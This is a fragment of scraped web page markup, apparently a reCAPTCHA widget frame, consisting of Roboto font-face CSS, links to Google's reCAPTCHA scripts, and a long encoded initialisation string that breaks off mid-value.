  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="372HvWZujQKoSjkudAR9og" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="372HvWZujQKoSjkudAR9og">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="372HvWZujQKoSjkudAR9og">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QC1QJcKZw5nCojJDw7DDuMKFw5/Cjmoga8OCfx0nWB0Jw40Fc1ZQYMKyw49EF2hub3PDhcKtw5LCrcK4w6tEfQguwrPCkjrClibDrcOLwqwAFsOlEURnw51QNMK3wpguO8Ogw40uwrzDmUzCksOUE8OCX8K7NsKSccK4R8OiwrwMDxLDg0TDvhgCwqJRwpI3AH4kHMK4FcORGcOpdsO8ZsO2wqnCgV/ChsKKwq0cdMOmKsKbwrkJNMKbf8Omwq3DuTsWwoEQcCnDg8KAX8OXDMOtwpVZw6HCp8OEFQZOcsKIM8OLc8KeMgBEIMKFw6bCsjvDlMOswpBXD8KxGWQqZMOrwrjCgsOmacOWw4URMsOnw5IMQ1/[base64]/DoxdOYsORw7bCisO+PMOuw5Rhw67DoiMKNW0kDcOaDGbCp8Oqw5s/J8OwwoEyFHYGw47DocOkwoDDscKYHsKSw6o3X8K5wqLDnBjChsK6DcKQw709w7nDhgkfcRbCsMKLCEZeJcOQDAhcAB7DgwfDtcORw7jDuxQcMQcpORTCkMOdTsKXZCo7wrEkNMOJw5FUFMOqKMO+woZMOUNlwojDrcOCWj/[base64]/[base64]/[base64]/[base64]/w6lpw5sbwqbCi8K8U8KRBH4aLsKnwrR6HMOqwrLDkcKpw5pfFsOaw7tED3dWfcOLRmPCjMKQwoBlw4BqwoDDqcO2X8OQcW3DkcOVwoAUAsOKYQhwNMKxQiYgMnlxdsKqLA/CjijCqyxdMHPCnkIbwrRcwqAPwo7DocK1wqDCssO0VsKsBlnDg0/[base64]/[base64]/Dt8K0w5rCkDlYw6LCjMOLGMKxw6HCjMO8w64XajkfE8O9dMONEC82wow1LcOkwoPDoDkMKzvCicKow79zHMKqXHbDj8KsPm1YwpJvw6jDoETCrFdmNTjCosKIEMKswoAoZC5+Mz0MSsKCw5x/[base64]/DvMODwrXCs8OWA8OUZ2gvHgXCh8Olw4DDmxJGdih8IcKffjgQw6zDghLDgcKBwp3DrcK+wqHDgkLCmVwrw5nClzDDsWkbw6/CusKaccKxw7bDt8Kzwpwgwq1twozCk0s7wpRHwpYMJsKUwoLDs8K/E8KwwonDlDTCoMKtwo/[base64]/D0A7dAzCqi9fw68MRsK2wpfCvirDj8K5bxzCisO1wpDCmsKEA8O/[base64]/CtcORw4zCvMOrXhrDigrChwhzwrEswp1DcCQowqvDqcKpfX9QUsOAw7Z9FE0gw55/QDnDsX5YQcKZwqsPwr8fAcONasKvciIrw7HClVwKACs6AcKhw6sDWcKpw7rCgFg5wpnChMOIw6ltwpQ8wojCtMKew4PCoMO6KHPDp8K+w5BGwqF7woZ5w6sAQMKZL8OOwpMLw4M+aRjDhE/CiMKkRMOcQhUawpQKZcOFeBDCuT4vQMOnY8KJY8KTbcOYw6fDtcOjw4/CqsK7ZsO5YMOKw4HChwA6wqrDux/DrsKxcEvCnU05HcOWYcOswonCjAAKbMKOKsOAwpRWaMObVx00eCLCi1kWwpnDuMKDwrBjwoVAOVliJTDCm0zCp8KGw4Y5VEQHwrPDuz/DhHJiUycrc8ORwpNqKzdaH8KEw4vDrsOGEcKMwrt4WmcfCMK3w5k2BMKzw5DDs8OVQsOJCDFYworDtnTDhcOHe3vCtcO5bTIfw4LDsVfDm2vDlV4swptzwqAEwrFmwr7CvDnCvDLCkThew7wnw60Lw4zDoMKSwq/CgcOnGVfDpMOSHTUEw6Z6wpl/wpdrw6oQaF5rw5DCiMOpw4XCksObwrdnaW5Qw59fLBXCgMKlwp/Ch8Ofw79bw785KW5mMAtYY2d3w454wpTChMK/wofCpQnDj8Kxw6LDnCQ9w5Fiw6pBw5PDjgTDm8Khw4zCh8OEw7rCkig9dsKEWMKtw55Sf8K6wrjDlcOvAcOhU8OAwrvCg2V6w5RTw7/[base64]/DmAoJXwV2wqrDr8OOwqJpw6zDt27CvRfDhEQ8wrXCvXvDvzjCmEJAw60qJmlywoXDqBjCh8Olw7/Cgg7Di8KXFcO0JsOnw5YoVDwKw68/w6kMSynCp3zDiXfCiSrCqyDCpsOqcMOIw4kjwp/DkUPDk8Omwr1rwofCusOSFVx+DsOcOcKKwrIrwpU5woIWNlXDjTHDisOibQDCvcOQRlBuw51UZsOzw4gKw49vQBdLw5/DtzrCoibDh8KCQcO6PXXChxJmYsKow5rDusOVwrHCmA1gCxDDh1HDj8Ogw6/[base64]/[base64]/SsKYZV99SCs+FsO3YkFKY8OoFMOAB1rDhcOMQUfDusKJwqlSfXDCncKswoDDkVPDskLDtGxgw7rCo8KzcMOfWMK6Z27DqsONU8OlwojCtC/CihdvwpfCq8KUw63CoUjDgi/DlMO8O8KHSxNVasKawpTDusODwrkdw4nCvMOlcMKfwq1dwo5cLHzDg8KawosaFWkwwrliOkLChRHCqhvCkjJUw6FOU8KswqbDny1IwqByMH/DtC/CksKhBnxyw40KDsKNwqkoVsK9w74WBXnDp0jDrjxTwrfDkMKAw6Q+w5VRbQHCtsO/wo7Dr0kUwqXCkD3DscONOGVywoNwMMOsw793WsOuWcO2UMKlw7PDpMKCwpUiY8KXwqp9VCvCqzI+JlvDtR9HT8OaBcOwFnEyw7B3w5PDs8KbZ8OIw4/Dj8OkVMOwfcOYRMKmwpHDvDHDuBQhSws+wrfCrsK2DcKPw7bCmMOtHmAHV3NHJcOKbwjDmMOWCD7ChWYDHsKbwqrDjMOCw71pVcK7A8OYwqEMw7UbTzDCvsOOw7rCgcKvVxpSw7Y0w7DDhsKYYMKKasO3Y8KnLcKSC142wqQ/eXcjFBrCkloqwo3Ct3puwrFXSBowR8KdI8K0w6NyD8K2JkI2wq0WMsK3w4ssNcOgw7VPwpwsBhnCtMOFw6RqbMOmw5pBHsOffzzDgHjCuDPDhx/[base64]/CrXbCh308L8K1c8KoGsK+b8K9RWfCuCU7BzQrIU7DqjABwqTCnMOEbcKjw7ggQ8OeDsKFU8KZXHRrRH5jaC7DslYSwr97w4/[base64]/ScOkw4fDjcKuw7bDojjChkxGc8OiBcK2GMKqw5jDisOcDAZqwp/Cl8OvZzk+NsKDAyzComYOw55SQA57d8OoNx3DjUTCssOJCMOAbC3CiV4oWMKyfMKWw53CvkdYeMONwpnCicO+w7nDiTNGw7xkOsKIw54ECEbDvAxKGk1EwoQqwqIZa8O2cCNET8KIbg7DpVc/NMOmw7d3w77CocOLM8Kqw73DkMKnwrkwGy7CuMKGwoXCjFrCkX4rwqYQw5NMw7vDo3rCscOAMMK5w64DMsKadMK4woNnAsOAw49Vw7DDj8Knw5XCmRbCjWJRS8O/w5AaIiHCkcKSL8KjXcOBCi4SN3TCpsO5TB4IYsOLFsO4w4RxAGfDq3sKOhFawr52w6ITWsKzf8Ovw7rDgjDCm3xRb3HCoh7DnMK5D8KZYRs7w6wUeXvCuWF8wpsSw7vDrMOyE3TCr2nDqcKIRsOWRsKyw6Erf8O+JcKzUUbDuyV5c8OKwo3CvTARwo/Dn8OTc8OyfsKpHn1/[base64]/[base64]/Cn8KUK19owprDk8KAwqTDomDDgllWwoUGRcK4JsOqfDc2wq/[base64]/CmMK2w4g/wosaDsO2JgYjw65YZMORw7hGwoEQwrbDo8KjwpnCiFPCkcKjU8K7D3Z1VlFyXcOqZsOiw48Gw7LDisKgwoXClsOWw73CsHMJfBY7Gi52agJkwoTCucKJFcKeUj/CvEXDucOXwqzDjUbDvMKrw5NKDgTCmS5vwpZVA8O5w7haw6tnPXzDgMObEcOUwrtMfi0yw4vCpsOsHADCmsOJw6zDgk7DvsKlBmMOwpZIw5saZ8OJwq1dZ17CmQEnw5wpfsORJFrCvDvCqhnCqFwfW8OtE8KNacOIfsOZasOsw6wNIkVlGzLCqcOeajHDosK4w7jDow/CocOsw7pWaCjDgFfDqn1QwooqesK1WcOww7s+DnUfU8KQwrp+O8OuSB7DhhfDiRojP28/fsKawp5/[base64]/Dm0PCnRvDmsOOZMKUw5jCk8KDX8OCwqN/Qz/CkgrDhHZ1wrTCuBZew47DpMOUdcOveMOSMBbDjXDDjcOSNsObw4tTwoXCtMKZwqbDjRIqOMOxD3TCrV/[base64]/w57DtcOzVU7ChMO8IsOOwqRkwq3CqsOawp/Cg8KbVDjCrATCmMKGw7JGwp/CmsKzYysXHS5Rw7PDvhFwcijDm0A2woXCssKbwrEDVsOYw4EEw41WwoEZUg7DkMKnwq18VsKLwo0Pb8Kdwqc8wpPCiyF+OMKEwqHCgMKNw5BEw67Cvz7DkF8uBgsjfBPCu8K9w5J7AWE3w7/[base64]/[base64]/[base64]/Dl2R5wpzDjiYidMOyHUUYN8K7e8KVBCbCrMKEEMOQwrTDi8KfPhZgwqtYSBR+w74Ew4XCisONw4TDjy/DocOpw7hXVsOHUkvCmcKUQXdmwr7CkljCoMKVGMKNQUNxOSXCpsO2w4DDnTbCgBzDksOewpg/LcOwwprCliLCiQsqwoJdMsKywqTCm8Ouw7rDvcO4ahHCpsOEPRvCrg4AHMK5w6cdL0IFHTg4wptnw70CSnU4wrfDvMOEaWjChjkfU8OtR13DocOxf8OmwoIxOkLDucK/[base64]/CsmAqwphkBHzCucKuw4TDuTIqAz1vwoFpwoIlwqhKOg3DvGbDp39Uwq4+w4k7w4tjw7jDtHLDusKCwo3DvcKnVAYlwpXDvhTDr8KTwpPCrjzDpWkWVXpgw5vDrjXDi1kOHMOPfcOww5s+H8Ojw7PCmsKiFsO/[base64]/DkcKtwr5jIH8INcOFw6dew4IdTjJWcMKDw5s/Wn1kSC3ChVLDrQc4w57CnxjDk8OhPkRlY8K1w7jDiCDCoFkjCRvDqsOawpIXw6IOBcK8w4XDusKswoDDgMOIwp3CicKjHMOfwrXDnwnCo8KTwrErIcKqKAxyw7/Cn8O7w5/DmV7DnE4Nw4vDvklGw5ofw67DgMOCbjHDg8OewphJw4TDmGdZACfCunzCqsKrw5PCpcKTLsKYw4JyIsO+w6TCo8OiZC7ClXHClW0Jwp3Dtx/Dp8KEADMcF1nCl8KGZsK7chzCvg7CjcOHwqYhw7XCgDbDvmdTw67CumbCvAXDscOMTcKIwp3DnUFLLW/DmzcYAMODQ8KQW0EwJmTDvlYrb0PDkSogw7towrTCkcOrZ8OfwrXCqcO4w4XCl1Z+cMKoa0/[base64]/Ch8O0wpkuw5DDgxLCusKtwr4Lw6hdw4kreHfDlHAuw7bCkHfDmcKiScKgwpkXwr3CoMKQdsKgP8O8wol4J1DCtCAuAcK4DsKEFcKnw6lTM2XCgMK/b8Kdw7TCpMOCwrUNeFN1w6nDicKKLsOZw5Y0IwTCozHCpcOIAMODDnhXw77Dt8K1wrw2f8KFw4FKCcOqwpB+GMKawpp3W8KCOAQIwpIZw7bCm8K9wpzDhMOpfMOxwrzCrndzw4DCj0XCmcKVSsKxK8OgwpYVFcK4G8KLw6wLEsOuw6TDv8K7RkR+w61/F8Otwp9Jw4tywp7DujbCpF3CnsK7woTCgsKPwrTChCnCl8KUwqjCrsORbMOmf0YMAmI5KxzDrFEpwqHCh1nCv8KNVF8LasKjYQ/DtzfCmmDDjMOxa8KEfTbDn8K/QxrCsMOCYMO/cFrCgXTDjy7DiSNNXMK4wo96w4rClMKZwp/ChxHCgVBrVixeLHJ0FcKrFQZ1wpLDvsK/HgkjKMOOdD5qwqPDjMOCwptlwpfDkHzDqn/Cq8KjIz7DgX4tTzRbPAsUwpszwojDskrCpsO3wpHCrVEVwoPCnUAKw6vCpColKzvCtWHDjMKDw5AEw7vCncOvw5HDm8KTw4pZTzUXJ8OQCnsyw6DCocOzLMKNAsO8AcK7w4HCjgYGesOPXcO2wq1mw6bDuxLDkRfDtsKCw4/ChnF4HMKUN2p1JkbCq8OcwqIUw7nCkcKrLHXCuBBZE8OOw75Sw44ywq5owq/DncKWSxHDm8O9wrLCv0zCj8K+YsOowq5Mw6LDjV3CjcK4JsKzf1NWMMKcwr/DmEh9QsK4esKVwqB6XcORCRY/AMO7IcOew63ChgNEP2cIw7fCg8KXPlrCsMKsw57DsQbCn33Dj07ClBssw4PCl8KKw4PDiw8ZBEtzwpxsesKnwqsMwr/[base64]/DtCDCg8KuAFvCmsK/U8KjKsO/w7/[base64]/CtmMCwq7DvcOjwrDDhh0Iwqpow7kHD8KUBsOzwp/DrlMWw5x3w6rCsHU4wofDj8KBRi/DvMKJLsOCAitNCn3CqwY6wpHDhMOkbMO3wqjDlsOtEEYow5Newps8bsOgNcKMPDciB8O5U2ccw7QhNcO6w6XCvVxLVsKjQsOnGMKfw644wq4/wpfDpMKjw5rCgA0nWFPCncKcw6kRwqIJNiXDoh3DlMOxLCPDosKFwrfCncKhw5bDiTMIRE8XwpZqwrrDjsO+wqkXR8KdwojDriMtwqDCtFrDuAvDgMKkw5kKwrUnY0lpwqtpEcOLwpw1UWDClxLCukhOw4hdwqt5EGzDlzXDucKewoZ5cMOcwo/[base64]/Cr1x/wq0pwobCnA9tV8OdfmpTw5g6C8KtwqkOwq5Ae8O6LMOww4h/UDnCu1vDqsKTKcKjS8KGEMOHw73CtsKEwqY/w5PDg0gmw7PDrCnDqjRvw7JMNMKzJHzCi8OswpPCsMO5T8KyC8KYLXptw7MiwpUaPsONw6jDp1DDiAhzMcKWKsKdwqnCrcKPwoPDtsOYwrbDrcKjfMOrZRsdKMKkcljDh8ORwqoJZDEJF3nDncOyw6nDvyllw5Rhw7ESTDHCo8ONw5zCrMK/wqBbNsKowqTDrEPDocKxOy0Wwp7Dm2wbO8Osw6kRwqEFV8KcVhhKWRZGw5lnw5jChwcWwo/CncK0JlrDrMKDw7PDv8OawrPCn8K0woRswoFEw7LDpnZvwqzDtk8Bw57Dm8K7w65Bw6rCiQINw67Cm0fCsMKVwo8Xw6oHQsO7LwZMwrzDhz3CjnXDlV/[base64]/wqUcfMKqw58DSMKowq9Gw4R7w5fDlibDrhPCm0XDr8O+OsKgw4MLwoLDncOUVMOyKhFUEMOsD01vLMO3ZcKyWMOVbsOaw4bDsjLDgcKEw4LDmxzDiAEBRDHCiXYnwqh7wrUhwpvCkV/Dsz3DosOKCsKuwpwTwoLCr8KrwoDDqlpBM8KoM8K4wq3Co8OFHUJKL1jDkkMowqnCp0VOw6fDulLCmFUMw5tqTx/Ct8OawrlzwqDDpkQ6QcKVMcOUO8Kodl5DTsKbLcKZw4ZxBSTDg2zDiMKgf0saIS9nw50WAcKiwqU+w4jCiDRlw4rDrz7DkcOVw7LDvh/[base64]/CmcK1wrnDo8OfGFE/IHFaNWRAwrPDk1dZIMOkwrgNwotHH8KPDMKRK8KVw7LDlsKJK8OTwrfDpc